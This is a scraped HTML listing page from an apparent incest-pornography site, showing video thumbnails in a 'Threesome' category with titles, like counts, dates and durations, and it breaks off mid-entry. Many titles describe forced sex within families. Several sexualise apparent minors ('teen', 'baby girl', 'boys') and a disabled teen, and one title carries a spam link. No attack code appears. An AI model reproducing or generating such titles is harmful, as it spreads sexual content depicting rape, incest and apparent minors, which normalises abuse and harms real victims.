

--- FILE ---
content_type: text/html
request_url: https://toprealincestvideos.com/en/category/10092645/Threesome/popular/1/
body_size: 13595
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Top Real Incest Videos - The best real Threesome incest videos! Watch authentic</title>
        <meta name="description" content="Motivated by taboo desire? Get the latest real incest Threesome videos here! - " />
        <link rel="alternate" hreflang="en" href="/en/category/10092645/Threesome/popular/1/" />
 
        <link rel="canonical" href="https://toprealincestvideos.com/en/category/10092645/Threesome/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">			
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=10092645;</script>
<script src="/js/bapBgVBuW75jlf2siDwBnElV.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://toprealincestvideos.com" target="_self">Top<span>Real Incest</span>Videos</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="[#BANNER_CATEGORY_webcam_link:10092645#]"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="[#BANNER_CATEGORY_fling_link:10092645#]"><i class="la la-tags"></i> PornSites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Threesome Free Xxx Movies</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/category/10092645/Threesome/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/17736225910985433975/">
                            <span class="thumb-img">
                                <img data-sg="f623bb7ed85da377" src="/thumbs/975/17736225910985433975_0.jpg" alt="My daughters and i worship my nephews dick 2" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>114188</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:49</span></div></li>
                            </ul>
                            <p>My daughters and i worship my nephews dick 2</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639027680100/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" alt="Handicap teen fucked by older  couple" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>53718</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:13</span></div></li>
                            </ul>
                            <p>Handicap teen fucked by older  couple</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/384692004490059287/">
                            <span class="thumb-img">
                                <img data-sg="556b35703901e17" src="/thumbs/287/384692004490059287_0.jpg" alt="Genuine Daughter Pinned Down And f. Fucked By Dad & Uncle" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>423</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:44</span></div></li>
                            </ul>
                            <p>Genuine Daughter Pinned Down And f. Fucked By Dad & Uncle</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13561607695551467506/">
                            <span class="thumb-img">
                                <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>41098</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:18</span></div></li>
                            </ul>
                            <p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638400477386/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg" alt="father and daughter fucking - su hija se entrega por dinero" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>32933</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.09.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:01</span></div></li>
                            </ul>
                            <p>father and daughter fucking - su hija se entrega por dinero</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546822793844/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25189aaca74" src="/thumbs/844/1426482546822793844_0.jpg" alt="Vintage german teen anal first time duddyly Family Competition" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>159</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Vintage german teen anal first time duddyly Family Competition</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733382285532/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb98bc558dc" src="/thumbs/532/2705852733382285532_0.jpg" alt="Family threesome with mom, dad and his baby girl" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23474</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:56</span></div></li>
                            </ul>
                            <p>Family threesome with mom, dad and his baby girl</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8440757376686298083/">
                            <span class="thumb-img">
                                <img data-sg="7523981cf0a513e3" src="/thumbs/83/8440757376686298083_0.jpg" alt="Stepbro&#039;s Christmas Threesome And Sister Creampie - My Family Pies S5:E6" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>105</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.01.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:07</span></div></li>
                            </ul>
                            <p>Stepbro&#039;s Christmas Threesome And Sister Creampie - My Family Pies S5:E6</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12998795942606147485/">
                            <span class="thumb-img">
                                <img data-sg="b465000a0ad40f9d" src="/thumbs/485/12998795942606147485_0.jpg" alt="Mom f. To Make Her Sons Cum" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>37101</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:09</span></div></li>
                            </ul>
                            <p>Mom f. To Make Her Sons Cum</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/11318642483421254447/">
                            <span class="thumb-img">
                                <img data-sg="9d13e55eb3f8132f" src="/thumbs/447/11318642483421254447_0.jpg" alt="Sisters Practice Sex With Brother - Dani Blu & Nikki Sweet - Family Therapy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29804</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:00</span></div></li>
                            </ul>
                            <p>Sisters Practice Sex With Brother - Dani Blu & Nikki Sweet - Family Therapy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15968792033128854453/">
                            <span class="thumb-img">
                                <img data-sg="dd9c8bbf72bbb3b5" src="/thumbs/453/15968792033128854453_0.jpg" alt="old threesome with toys, girl, man and old chubby granny" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>86</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.10.2025</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:49</span></div></li>
                            </ul>
                            <p>old threesome with toys, girl, man and old chubby granny</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732860944098/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb96cb24ee2" src="/thumbs/98/2705852732860944098_0.jpg" alt="Mom and aunt meet his needs" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>170</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:49</span></div></li>
                            </ul>
                            <p>Mom and aunt meet his needs</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731864327348/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9314b24b4" src="/thumbs/348/2705852731864327348_0.jpg" alt="Join us, mom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1364</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.02.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:35</span></div></li>
                            </ul>
                            <p>Join us, mom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731738968875/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb929d2532b" src="/thumbs/875/2705852731738968875_0.jpg" alt="3some" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>262</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:50</span></div></li>
                            </ul>
                            <p>3some</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637356673196/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8047</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:33</span></div></li>
                            </ul>
                            <p>Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732306649034/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb94ba86fca" src="/thumbs/34/2705852732306649034_0.jpg" alt="Mother and daughter threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16517</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:51</span></div></li>
                            </ul>
                            <p>Mother and daughter threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733287673361/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb98621ae11" src="/thumbs/361/2705852733287673361_0.jpg" alt="German mother and daughter blowing cock together" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>161</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:14</span></div></li>
                            </ul>
                            <p>German mother and daughter blowing cock together</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2547191357836502937/">
                            <span class="thumb-img">
                                <img data-sg="2359710b5aca2799" src="/thumbs/937/2547191357836502937_0.jpg" alt="Two boys learn how to fuck from a hot daddy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>190</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:41</span></div></li>
                            </ul>
                            <p>Two boys learn how to fuck from a hot daddy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731906292085/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb933cb7975" src="/thumbs/85/2705852731906292085_0.jpg" alt="Husband invite his friend to fuck his wife" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>393</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.02.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:48</span></div></li>
                            </ul>
                            <p>Husband invite his friend to fuck his wife</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639436305545/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10add89489" src="/thumbs/545/3824942639436305545_0.jpg" alt="He finds porn movie with her and his olds" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8059</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:08</span></div></li>
                            </ul>
                            <p>He finds porn movie with her and his olds</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544833378052/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2511316b704" src="/thumbs/52/1426482544833378052_0.jpg" alt="Real father and companion s daughter sex Halloween Scare" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2423</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Real father and companion s daughter sex Halloween Scare</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637086740563/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1021cd1053" src="/thumbs/563/3824942637086740563_0.jpg" alt="Such an immoral and sly father OMG" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>74</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Such an immoral and sly father OMG</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2969498285899385794/">
                            <span class="thumb-img">
                                <img data-sg="2935c6f53c2a0bc2" src="/thumbs/794/2969498285899385794_0.jpg" alt="insext his sister is just a call away 01837 - family incest getting pregnant porn 3some movies - psycho family sex xxx" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>305</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:32</span></div></li>
                            </ul>
                            <p>insext his sister is just a call away 01837 - family incest getting pregnant porn 3some movies - psycho family sex xxx</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640163721974/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10d93412f6" src="/thumbs/974/3824942640163721974_0.jpg" alt="Indian wife, her brother &amp; her husband" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>21556</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:45</span></div></li>
                            </ul>
                            <p>Indian wife, her brother &amp; her husband</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545735456297/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25148db5629" src="/thumbs/297/1426482545735456297_0.jpg" alt="Dad fucks boss chum s daughter while mom Slumber Party With Stepdad" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>125</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Dad fucks boss chum s daughter while mom Slumber Party With Stepdad</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639516686171/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg" alt="Father Catches Teen Daughters Experimenting - Family Therapy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20030</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:03</span></div></li>
                            </ul>
                            <p>Father Catches Teen Daughters Experimenting - Family Therapy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1238034370003071435/">
                            <span class="thumb-img">
                                <img data-sg="112e61b33bc1f1cb" src="/thumbs/435/1238034370003071435_0.jpg" alt="Mother's Comfort 2 - Brother/Sister Supervision - Miss Brat & Roxanne Rae - Family Therapy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>702</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>40:50</span></div></li>
                            </ul>
                            <p>Mother's Comfort 2 - Brother/Sister Supervision - Miss Brat & Roxanne Rae - Family Therapy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732198353823/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb94533fb9f" src="/thumbs/823/2705852732198353823_0.jpg" alt="Mother and daughter" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>193</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.02.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:00</span></div></li>
                            </ul>
                            <p>Mother and daughter</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2859699442558300446/">
                            <span class="thumb-img">
                                <img data-sg="27afb17dde11f11e" src="/thumbs/446/2859699442558300446_0.jpg" alt="Real Daughter Pinned Down And Forced Fucked By Dad & Uncle" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>7525</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:44</span></div></li>
                            </ul>
                            <p>Real Daughter Pinned Down And Forced Fucked By Dad & Uncle</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637875651594/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1050d2e40a" src="/thumbs/594/3824942637875651594_0.jpg" alt="Daughter Gang-banged - Dad - Uncle - Brothers" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1189</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:21</span></div></li>
                            </ul>
                            <p>Daughter Gang-banged - Dad - Uncle - Brothers</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733902429677/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9aac61ded" src="/thumbs/677/2705852733902429677_0.jpg" alt="Old lady in white lingerie takes it from both sides" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>307</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:03</span></div></li>
                            </ul>
                            <p>Old lady in white lingerie takes it from both sides</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15507977925452181768/">
                            <span class="thumb-img">
                                <img data-sg="d73767c2272d3108" src="/thumbs/768/15507977925452181768_0.jpg" alt="but wait! you were only supposed to jerk him off! lovita fate yells at ivi rein -s3:e5" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>173</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.01.2026</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:02</span></div></li>
                            </ul>
                            <p>but wait! you were only supposed to jerk him off! lovita fate yells at ivi rein -s3:e5</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638640687222/">
                            <span class="thumb-img">
                                <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" alt="Mom Forced To Fuck Son and Friend" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1595</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:29</span></div></li>
                            </ul>
                            <p>Mom Forced To Fuck Son and Friend</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4066911048465877793/">
                            <span class="thumb-img">
                                <img data-sg="3870920d18eb8b21" src="/thumbs/793/4066911048465877793_0.jpg" alt="Indian wife, her brother & her husband" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>665</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.02.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:45</span></div></li>
                            </ul>
                            <p>Indian wife, her brother & her husband</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1515513499738252448/">
                            <span class="thumb-img">
                                <img data-sg="15082f7f9c3524a0" src="/thumbs/448/1515513499738252448_0.jpg" alt="Dad Caught Teen Sons Being Gay & Joins Them" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>632</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:02</span></div></li>
                            </ul>
                            <p>Dad Caught Teen Sons Being Gay & Joins Them</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732792446420/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9689d1dd4" src="/thumbs/420/2705852732792446420_0.v1572946020" alt="Pure taboo in the classroom, teacher controlled environment" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>143</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.02.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:16</span></div></li>
                            </ul>
                            <p>Pure taboo in the classroom, teacher controlled environment</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640286449156/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10e084be04" src="/thumbs/156/3824942640286449156_0.jpg" alt="Mother &amp; Daughter Learn to Share - Kara Lee &amp; Dava Foxx - Family Therapy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>287</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:15</span></div></li>
                            </ul>
                            <p>Mother &amp; Daughter Learn to Share - Kara Lee &amp; Dava Foxx - Family Therapy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852735201292706/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg" alt="Petite Blonde Mormon Teen Rough Threesome By Dad And Son" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1262</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.01.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:01</span></div></li>
                            </ul>
                            <p>Petite Blonde Mormon Teen Rough Threesome By Dad And Son</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482548250696366/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251dec6daae" src="/thumbs/366/1426482548250696366_0.jpg" alt="Homemade milf caught cheating Share With Your Mommy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>59</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Homemade milf caught cheating Share With Your Mommy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731935522479/">
                            <span class="thumb-img">
